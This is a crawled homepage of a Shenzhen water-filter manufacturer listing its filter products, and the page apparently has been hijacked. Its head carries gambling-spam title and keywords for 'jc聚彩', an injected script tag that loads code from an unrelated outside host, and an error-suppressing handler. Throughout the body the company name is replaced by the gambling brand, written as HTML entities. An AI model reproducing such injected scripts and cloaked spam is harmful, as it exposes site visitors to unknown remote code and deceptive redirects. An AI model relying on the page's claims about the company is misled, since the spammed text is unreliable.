id='8wewj'></code></center><ul id='8wewj'><pre id='8wewj'></pre></ul><style id='8wewj'><dt id='8wewj'><noframes id='8wewj'></noframes></dt><sub id='8wewj'></sub><b id='8wewj'></b></style></div></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://mytysoft.com/83.js
body_size: 10161
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<title>jc聚彩|官方网站</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

<meta name="keywords" content="jc聚彩,聚彩网">
<meta name="description" content="89台推荐聚财jc官方网站推荐jc聚彩网入口为您带来聚彩彩票jc5678,聚彩jc客服,聚彩投注网jc,聚彩jc,www.jc聚彩,98456聚彩app,聚彩官网jc5,113118聚财堂网,3246聚财堂,聚彩app下载手机版."><link rel="shortcut icon" type="image/png" href="/favicon.ico">
<link rel="stylesheet" href="/style/css/animate.min.css">
<link rel="stylesheet" href="/style/css/swiper.min.css">
<link rel="stylesheet" href="/style/css/quanzhan.css">
<link rel="Shortcut Icon" type=image/x-icon href="/favicon.ico" />
<script src="/style/js/jquery.min.js"></script>
<script src="/style/js/wow.min.js"></script>
<script src="/style/js/swiper.min.js"></script>
<script src="/style/js/quanzhan.js"></script>
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://mytysoft.com/">聚彩jc</a></h1>
<div   id="d4v387taysr"    class="header">
 <div   id="d4v387taysr"    class="container clearfix"> <a href="javascript:;" class="menu-btn"><span></span></a>
 <div   id="d4v387taysr"    class="logo img-center"><a href="/"><img src="/style/images/long.png" alt="水天蓝环保"></a></div>
 <div   id="d4v387taysr"    class="text"><strong>源头厂家直供，专注于水处理行业过滤器生产</strong>国家专利技术 以用户至上为服务理念</div>
 <div   id="d4v387taysr"    class="tel wow bounce">全国咨询热线：<strong>0755-23505442</strong></div>
 </div>
 <div   id="d4v387taysr"    class="nav">
 <div   id="d4v387taysr"    class="container">
 <ul>
 <li class="active"><a href="/">首页</a></li>
 	  
		<li class=" "><i class="arr"></i><a href="/dsglq/" target="_self">袋式过滤器</a>
          <div   id="d4v387taysr"    class="dropdown-box">
             
          </div>
        </li>
  		
		<li class=" "><i class="arr"></i><a href="/jmglq/" target="_self">精密过滤器</a>
          <div   id="d4v387taysr"    class="dropdown-box">
             
          </div>
        </li>
  		
		<li class=" "><i class="arr"></i><a href="/hxtglq/" target="_self">活性炭过滤器</a>
          <div   id="d4v387taysr"    class="dropdown-box">
             
          </div>
        </li>
  		
		<li class="dropdown "><i class="arr"></i><a href="/chanpin/" target="_self">产品中心</a>
          <div   id="d4v387taysr"    class="dropdown-box">
             
            <p><a href="/chanpin/dzjglq/">多介质过滤器</a></p>
            
            <p><a href="/chanpin/sysglq/">石英砂过滤器</a></p>
            
            <p><a href="/chanpin/msglq/">锰砂过滤器</a></p>
            
            <p><a href="/chanpin/jxglq/">机械过滤器</a></p>
            
            <p><a href="/chanpin/tgglq/">碳钢过滤器</a></p>
            
            <p><a href="/chanpin/fblgglq/">仿玻璃钢过滤器</a></p>
            
            <p><a href="/chanpin/djyglq/">电解液过滤器</a></p>
            
            <p><a href="/chanpin/tbglq/">钛棒过滤器</a></p>
            
            <p><a href="/chanpin/blgg/">玻璃钢罐</a></p>
            
            <p><a href="/chanpin/lx/">滤芯</a></p>
            
          </div>
        </li>
  		
		<li class="dropdown "><i class="arr"></i><a href="/xwzx/" target="_self">新闻中心</a>
          <div   id="d4v387taysr"    class="dropdown-box">
             
            <p><a href="/xwzx/tpdq/">图片大全</a></p>
            
            <p><a href="/xwzx/cjwt/">常见问题</a></p>
            
            <p><a href="/xwzx/hyzx/">行业动态</a></p>
            
          </div>
        </li>
  		
		<li class="dropdown "><i class="arr"></i><a href="/cgal/" target="_self">成功案例</a>
          <div   id="d4v387taysr"    class="dropdown-box">
             
            <p><a href="/cgal/hzkh/">合作客户</a></p>
            
          </div>
        </li>
  		
		<li class="dropdown "><i class="arr"></i><a href="/guanyuwomen/" target="_self">&#32858;&#24425;&#106;&#99;</a>
          <div   id="d4v387taysr"    class="dropdown-box">
             
            <p><a href="/guanyuwomen/lianxiwomen/">联系我们</a></p>
            
            <p><a href="/guanyuwomen/qiyefengcai/">企业风采</a></p>
            
            <p><a href="/guanyuwomen/gongsizizhi/">公司资质</a></p>
            
            <p><a href="/guanyuwomen/liuyan/">在线留言</a></p>
            
          </div>
        </li>
  		 
 </ul>
 </div>
 </div>
</div>
<div   id="d4v387taysr"    class="swiper-container banner">
 <div   id="d4v387taysr"    class="swiper-wrapper">
 
 <div   id="d4v387taysr"    class="swiper-slide" style="background-image: url(/uploads/210120/1-2101201G012495.jpg);"></div>
 
 <div   id="d4v387taysr"    class="swiper-slide" style="background-image: url(/uploads/210112/1-210112103622456.jpg);"></div>
 
 <div   id="d4v387taysr"    class="swiper-slide" style="background-image: url(/uploads/210108/1-21010Q45343S0.jpg);"></div>
  
 </div>
 <div   id="d4v387taysr"    class="swiper-pagination"></div>
</div>
<div   id="d4v387taysr"    class="yunu-sou">
 <div   id="d4v387taysr"    class="container clearfix">
 <div   id="d4v387taysr"    class="hot"> <strong>热门关键词：</strong></div>
 <div   id="d4v387taysr"    class="hform">
<form action="/search/"  method="get">
 <input name="keyword" type="text" class="search-keyword" id="search-keyword" value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
 <button type="submit">搜索</button>
 </form>
 </div>
 </div>
</div>
 
<div   id="d4v387taysr"    class="section">
 <div   id="d4v387taysr"    class="container">
 <div   id="d4v387taysr"    class="section-title"><strong>产品专区</strong>
 <p>&#32858;&#24425;&#106;&#99;是一家专业生产过滤器的厂家，为客户提供各种水处理行业过滤器</p>
 </div>
 <ul class="in-prod-menu">

	  
<li><a href="javascript:;">袋式过滤器</a></li>
  		
<li><a href="javascript:;">精密过滤器</a></li>
  		
<li><a href="javascript:;">活性炭过滤器</a></li>
  		 
 


<li><a href="javascript:;">多介质过滤器</a></li>



<li><a href="javascript:;">石英砂过滤器</a></li>



 
 </ul>
 <div   id="d4v387taysr"    class="in-prod-con swiper-container">
 <div   id="d4v387taysr"    class="swiper-wrapper">
 <div   id="d4v387taysr"    class="swiper-slide">
 <ul class="list-1 clearfix">
 
 <li> <a href="/dsglq/119.html" title="快开式袋式过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210119/1-2101191IZ3517.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>快开式袋式过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/dsglq/117.html" title="顶入式袋式过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210119/1-2101191I414443.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>顶入式袋式过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/dsglq/118.html" title="卡箍式袋式过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210119/1-2101191H922236.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>卡箍式袋式过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/dsglq/116.html" title="大流量袋式过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210119/1-2101191GI4107.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>大流量袋式过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/dsglq/1.html" title="袋式过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210105/1-2101051T122332.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>袋式过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/dsglq/2.html" title="单袋式过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210105/1-2101051T61X28.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>单袋式过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/dsglq/3.html" title="多袋式过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210105/1-2101051U955426.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>多袋式过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/dsglq/4.html" title="法兰式袋式过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210106/1-210106113IA91.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>法兰式袋式过滤器</p>
 </div>
 </a> </li>
 
 </ul>
 </div>
 <div   id="d4v387taysr"    class="swiper-slide">
 <ul class="list-1 clearfix">
 
 <li> <a href="/jmglq/748.html" title="大通量精密过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/211231/1-211231115FbB.png);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>大通量精密过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/jmglq/749.html" title="单芯精密过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/211231/1-211231150025639.png);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>单芯精密过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/jmglq/750.html" title="多芯精密过滤器-水天蓝" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/static/upload/image/20250613/1749795217736384.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>&#32858;&#24425;&#106;&#99;多芯精密过滤器-水天蓝</p>
 </div>
 </a> </li>
 
 <li> <a href="/jmglq/123.html" title="自动反冲洗精密过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210119/1-2101191P544647.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>自动反冲洗精密过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/jmglq/122.html" title="制药不锈钢精密过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210119/1-2101191KSC16.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>制药不锈钢精密过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/jmglq/121.html" title="水处理精密过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210119/1-2101191K30G29.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>水处理精密过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/jmglq/120.html" title="单芯不锈钢精密过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210119/1-2101191JG0U3.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>单芯不锈钢精密过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/jmglq/9.html" title="保安过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210112/1-21011210412Y42.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>保安过滤器</p>
 </div>
 </a> </li>
 
 </ul>
 </div>
 <div   id="d4v387taysr"    class="swiper-slide">
 <ul class="list-1 clearfix">
 
 <li> <a href="/hxtglq/134.html" title="医用活性炭过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121094U2P2.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>医用活性炭过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/hxtglq/133.html" title="碳钢活性炭过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-21012109425SM.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>碳钢活性炭过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/hxtglq/132.html" title="炭滤器（炭滤罐）" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-21012109393G28.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>炭滤器（炭滤罐）</p>
 </div>
 </a> </li>
 
 <li> <a href="/hxtglq/131.html" title="工业水活性炭过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-21012109325OM.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>工业水活性炭过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/hxtglq/10.html" title="活性炭过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210106/1-2101061F32BU.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>活性炭过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/hxtglq/11.html" title="不透钢活性炭过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210106/1-2101061I64L47.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>不透钢活性炭过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/hxtglq/12.html" title="饮用水活性炭过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210106/1-2101061K225K9.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>饮用水活性炭过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/hxtglq/13.html" title="玻璃钢活性炭过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210106/1-2101061Q30YY.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>玻璃钢活性炭过滤器</p>
 </div>
 </a> </li>
 
 </ul>
 </div>
 <div   id="d4v387taysr"    class="swiper-slide">
 <ul class="list-1 clearfix">
 
 <li> <a href="/chanpin/dzjglq/138.html" title="泳池多介质过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121102119603.png);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>泳池多介质过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/dzjglq/137.html" title="全自动多介质过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121101354K6.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>全自动多介质过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/dzjglq/136.html" title="电厂多介质过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121101031951.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>电厂多介质过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/dzjglq/135.html" title="纯化水多介质过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121100254Q3.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>纯化水多介质过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/dzjglq/17.html" title="玻璃钢多介质过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210107/1-21010G03325P7.png);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>玻璃钢多介质过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/dzjglq/16.html" title="碳钢多介质过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210107/1-21010G02250923.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>碳钢多介质过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/dzjglq/15.html" title="不锈钢多介质过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210107/1-21010G01344521.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>不锈钢多介质过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/dzjglq/14.html" title="多介质过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210107/1-21010G00151145.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>多介质过滤器</p>
 </div>
 </a> </li>
 
 </ul>
 </div>
 <div   id="d4v387taysr"    class="swiper-slide">
 <ul class="list-1 clearfix">
 
 <li> <a href="/chanpin/sysglq/142.html" title="手动石英砂过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121105334539.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>手动石英砂过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/sysglq/141.html" title="砂滤器（砂滤罐）" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121104921541.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>砂滤器（砂滤罐）</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/sysglq/140.html" title="全自动石英砂过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121104315460.png);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>全自动石英砂过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/sysglq/139.html" title="不锈钢石英砂过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121104102614.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>不锈钢石英砂过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/sysglq/21.html" title="浅层石英砂过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210107/1-21010G11G2L8.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>浅层石英砂过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/sysglq/20.html" title="碳钢石英砂过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210107/1-21010G10F31C.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>碳钢石英砂过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/sysglq/19.html" title="玻璃钢石英砂过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210107/1-21010G1001S11.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>玻璃钢石英砂过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/sysglq/18.html" title="石英砂过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210107/1-21010G04444K1.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>石英砂过滤器</p>
 </div>
 </a> </li>
 
 </ul>
 </div>
 </div>
 </div>
 </div>
</div>
<div   id="d4v387taysr"    class="section bg1">
 <div   id="d4v387taysr"    class="container">
 <div   id="d4v387taysr"    class="img-center"><img src="/style/images/ppa.png" alt="选择我们的优势"></div>
 <div   id="d4v387taysr"    class="in-ys-tel">客服咨询热线：<strong>0755-23505442</strong></div>
 </div>
</div>
<div   id="d4v387taysr"    style="overflow: hidden;">
 <div   id="d4v387taysr"    class="container">
 <div   id="d4v387taysr"    class="in-ys">
 <dl class="clearfix">
 <dt class="img-center wow bounceInRight"><img src="/style/images/ys-pic1.png" alt="生产过滤器我们是专业的"></dt>
 <dd class="wow bounceInLeft">
 <h4><i>01</i><span>生产过滤器我们是专业的<small>WE ARE PROFESSIONAL IN PRODUCING FILTERS</small></span></h4>
 <div   id="d4v387taysr"    class="text">
 <p>每个过滤器都经过严格的检查，捍卫产品质量，本公司从原材料的选择，到过滤器的焊接都有着极高的要求</p>
 <p>&#32858;&#24425;&#106;&#99;拥有自主科研平台拥有专业的焊工团队，焊接平滑无死角，组装车接全自动智能化生产</p>
 <p>做工精细，可做到内外抛光、规格齐全，以满足不同顾客的需求</p>
 <p>&#32858;&#24425;&#106;&#99;工厂通过ISO9001质量管理体系认证与ISO14001环境管理体系认证等</p>
 <div   id="d4v387taysr"    class="btn">  </div>
 </div>
 </dd>
 </dl>
 <dl class="clearfix">
 <dt class="img-center wow bounceInLeft"><img src="/style/images/ys-pic2.png" alt="源头厂家认准水天蓝"></dt>
 <dd class="wow bounceInRight">
 <h4><i>02</i><span>源头厂家认准水天蓝<small>SOURCE MANUFACTURERS LOOK FOR WATER SKY BLUE</small></span></h4>
 <div   id="d4v387taysr"    class="text">
 <p>拥有自己的发明专利技术，有着专业的团队，有着多年成熟的经验和独到的技术优势</p>
 <p>&#32858;&#24425;&#106;&#99;拥有自己的生产园区，厂家直销采购更省欢迎来工厂参观考察</p>
 <p>严格完善的生产工艺和质量管控体系，所有过滤器经过100%检测出厂</p>
 <div   id="d4v387taysr"    class="btn">  </div>
 </div>
 </dd>
 </dl>
 <dl class="clearfix">
 <dt class="img-center wow bounceInRight"><img src="/style/images/ys-pic3.png" alt="价钱公道、行业标杆"></dt>
 <dd class="wow bounceInLeft">
 <h4><i>03</i><span>价钱公道、行业标杆<small>FAIR PRICE INDUSTRY BENCHMARK</small></span></h4>
 <div   id="d4v387taysr"    class="text">
 <p>实力厂家直击低价，价钱公道，坚持薄利多销。我们的产品价格比大多公司价格更优惠</p>
 <p>&#32858;&#24425;&#106;&#99;严格质量把控，科学管理体系与质检程序，每道工序都设有严格的检商量，确保每个过滤器的高品质</p>
 <p>&#32858;&#24425;&#106;&#99;通过ISO9001：2008 质量体系认证；GB/T24001-2004，ISO14001:2004环境管理体系认证</p>
 <p>&#32858;&#24425;&#106;&#99;采用先进生产工艺，严格遵守国际标准规范生产</p>
 <div   id="d4v387taysr"    class="btn">  </div>
 </div>
 </dd>
 </dl>
 <dl class="clearfix">
 <dt class="img-center wow bounceInLeft"><img src="/style/images/ys-pic4.png" alt="完善的售后服务"></dt>
 <dd class="wow bounceInRight">
 <h4><i>04</i><span>完善的售后服务<small>A good after-sales service</small></span></h4>
 <div   id="d4v387taysr"    class="text">
 <p>技术团队，7*24小时全程一对一指导</p>
 <p>提供现场指导安装、调试服务；提供配件及维修服务</p>
 <p>专业的客服团队，365天24小时全天候不间断的服务体系，一对一提供全程架构指导，为您解决后顾之忧</p>
 <p>把“全方位服务”贯彻在产品选型、设计沟通、交货跟踪、指导安装、操作培训的全过程中 </p>
 <div   id="d4v387taysr"    class="btn"> 
 <div   id="d4v387taysr"    class="tel">咨询热线：<strong>0755-23505442</strong></div>
 </div>
 </div>
 </dd>
 </dl>
 </div>
 </div>
</div>
<div   id="d4v387taysr"    class="section bg2">
 <div   id="d4v387taysr"    class="container">
 <ul class="in-ys-list clearfix">
 <li>
 <div   id="d4v387taysr"    class="ys-circle"> <img src="/style/images/ys-circle.png"> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/ys-icon1.png">
 <h3>设备新颖</h3>
 </div>
 </li>
 <li>
 <div   id="d4v387taysr"    class="ys-circle"> <img src="/style/images/ys-circle.png"> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/ys-icon2.png">
 <h3>技研起飞</h3>
 </div>
 </li>
 <li>
 <div   id="d4v387taysr"    class="ys-circle"> <img src="/style/images/ys-circle.png"> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/ys-icon3.png">
 <h3>产品优异</h3>
 </div>
 </li>
 <li>
 <div   id="d4v387taysr"    class="ys-circle"> <img src="/style/images/ys-circle.png"> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/ys-icon4.png">
 <h3>质量卓越</h3>
 </div>
 </li>
 <li>
 <div   id="d4v387taysr"    class="ys-circle"> <img src="/style/images/ys-circle.png"> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/ys-icon5.png">
 <h3>满意服务</h3>
 </div>
 </li>
 </ul>
 </div>
</div>
<div   id="d4v387taysr"    class="section" style="padding-bottom: 0;">
 <div   id="d4v387taysr"    class="container">
 <div   id="d4v387taysr"    class="section-title"><strong>&#32858;&#24425;&#106;&#99;</strong>
 <p>专业生产的精密过滤器、袋式过滤器、多介质过滤器、石英砂过滤器、活性炭过滤器</p>
 </div>
 <dl class="in-about clearfix">
 <dt class="img-center"><img src="/style/images/d4.jpg" alt="&#32858;&#24425;&#106;&#99;"></dt>
 <dd>
 <h4>&#32858;&#24425;&#106;&#99;<small>Shenzhen Water Sky Blue Environmental Technology Co., Ltd.</small></h4>
 <p>

<span style="font-size:16px;"><strong>&#32858;&#24425;&#106;&#99;</strong>&#32858;&#24425;&#106;&#99;位于广东省深圳市光明区新湖街道新羌社区北岗工业区，是一家专业从事水处理集研发、设计、生产和销售为一体的专业化公司，在深圳打造了集研发设计和生产制造为一体的产业园，包括各种过滤器的生产车间、滤袋，滤芯加工中心、产品研发中心等场所，我们公司拥有自己的发明专利技术，有着专业的团队，有着多年成熟的经验和独到的技术优势。并且拥有自己的生产工厂，过滤器从切割、开孔、焊接、抛光、上漆等等，一个过滤器从零到成品产出，全部工艺步骤均由我们自己的工厂完成。凭着强大的技术力量、完善的管理和高素质···


...</p>
 <div   id="d4v387taysr"    class="btn"> <a href="/guanyuwomen/" >查看更多</a>  </div>
 </dd>
 </dl>
 <ul class="in-about-class clearfix">
 
 <li> <a href="/guanyuwomen/" title="&#32858;&#24425;&#106;&#99;">
 <div   id="d4v387taysr"    class="pic">
 <div   id="d4v387taysr"    class="bg"> <em class="line"></em> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/about-icon1.png" height="44" width="44"> <strong>&#32858;&#24425;&#106;&#99;</strong> <b>Company Culture</b> </div>
 <img src="/style/images/about-class1.jpg" height="155" width="285" alt="&#32858;&#24425;&#106;&#99;" title="&#32858;&#24425;&#106;&#99;"> </div>
 </a> </li>
 
 
 <li> <a href="/guanyuwomen/qiyefengcai/" title="企业风采">
 <div   id="d4v387taysr"    class="pic">
 <div   id="d4v387taysr"    class="bg"> <em class="line"></em> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/about-icon2.png" height="44" width="44"> <strong>企业风采</strong> <b>Organization</b> </div>
 <img src="/style/images/about-class2.jpg" height="155" width="285" alt="企业风采" title="企业风采"> </div>
 </a> </li>
 
 
 <li> <a href="/guanyuwomen/gongsizizhi/" title="公司资质">
 <div   id="d4v387taysr"    class="pic">
 <div   id="d4v387taysr"    class="bg"> <em class="line"></em> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/about-icon3.png" height="44" width="44"> <strong>公司资质</strong> <b>Organization</b> </div>
 <img src="/style/images/about-class3.jpg" height="155" width="285" alt="公司资质" title="公司资质"> </div>
 </a> </li>
 
 
 <li> <a href="/guanyuwomen/lianxiwomen/" title="联系我们">
 <div   id="d4v387taysr"    class="pic">
 <div   id="d4v387taysr"    class="bg"> <em class="line"></em> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/about-icon4.png" height="44" width="44"> <strong>联系我们</strong> <b>Organization</b> </div>
 <img src="/style/images/about-class4.jpg" height="155" width="285" alt="联系我们" title="联系我们"> </div>
 </a> </li>
 
 </ul>
 </div>
</div>
<div   id="d4v387taysr"    class="section" style="padding-bottom: 0;">
 <div   id="d4v387taysr"    class="container" style="overflow: hidden;">
 <div   id="d4v387taysr"    class="section-title"><strong>新闻资讯</strong>
 <p>关注我们，带您了解行业动态，实时资讯！</p>
 </div>
 <div   id="d4v387taysr"    class="in-news clearfix">
 <div   id="d4v387taysr"    class="item">
 <div   id="d4v387taysr"    class="wrap">
 <div   id="d4v387taysr"    class="tit"> <a href="/xwzx/tpdq/" class="more">more+</a> 图片大全<strong>Company news<small></small></strong> </div>
 <div   id="d4v387taysr"    class="img-center"><img src="/style/images/d1.jpg" alt="图片大全"></div>
 <ul class="list-2">
 
 <li><a href="/xwzx/tpdq/156.html" title="小型保安过滤器图片" >小型保安过滤器图片</a></li>
 
 <li><a href="/xwzx/tpdq/147.html" title="单袋式过滤器图片" >单袋式过滤器图片</a></li>
 
 <li><a href="/xwzx/tpdq/105.html" title="布袋过滤器的布袋图片" >布袋过滤器的布袋图片</a></li>
 
 <li><a href="/xwzx/tpdq/40.html" title="仿玻璃钢过滤器图片" >仿玻璃钢过滤器图片</a></li>
 
 <li><a href="/xwzx/tpdq/39.html" title="碳钢过滤器图片" >碳钢过滤器图片</a></li>
 
 <li><a href="/xwzx/tpdq/38.html" title="机械过滤器图片" >机械过滤器图片</a></li>
 
 <li><a href="/xwzx/tpdq/37.html" title="锰砂过滤器图片" >锰砂过滤器图片</a></li>
 
 <li><a href="/xwzx/tpdq/36.html" title="石英砂过滤器图片" >石英砂过滤器图片</a></li>
 
 </ul>
 </div>
 </div>
 <div   id="d4v387taysr"    class="item">
 <div   id="d4v387taysr"    class="wrap">
 <div   id="d4v387taysr"    class="tit"> <a href="/xwzx/hyzx/" class="more">more+</a> 行业动态<strong>Industry trends<small></small></strong> </div>
 <div   id="d4v387taysr"    class="img-center"><img src="/style/images/d2.jpg" alt="行业动态"></div>
 <ul class="list-2">
 
 <li><a href="/xwzx/hyzx/1405.html" title="锰砂过滤器的除铁效果探讨" >锰砂过滤器的除铁效果探讨</a></li>
 
 <li><a href="/xwzx/hyzx/1404.html" title="锰砂过滤器如何保持性能稳定？清洗指南分享" >锰砂过滤器如何保持性能稳定？清洗指南分享</a></li>
 
 <li><a href="/xwzx/hyzx/1403.html" title="浅层石英砂过滤器的特点是什么" >浅层石英砂过滤器的特点是什么</a></li>
 
 <li><a href="/xwzx/hyzx/1402.html" title="浅层石英砂过滤器是什么用的？过滤作用解析" >浅层石英砂过滤器是什么用的？过滤作用解析</a></li>
 
